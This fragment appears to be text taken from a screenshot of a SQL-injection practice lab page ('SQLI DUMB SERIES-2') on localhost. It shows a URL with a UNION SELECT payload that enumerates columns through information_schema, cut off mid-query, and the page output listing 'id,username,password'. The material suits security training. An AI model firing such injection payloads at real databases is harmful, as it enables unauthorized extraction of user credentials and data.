 127.0.0.1/sqli/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-2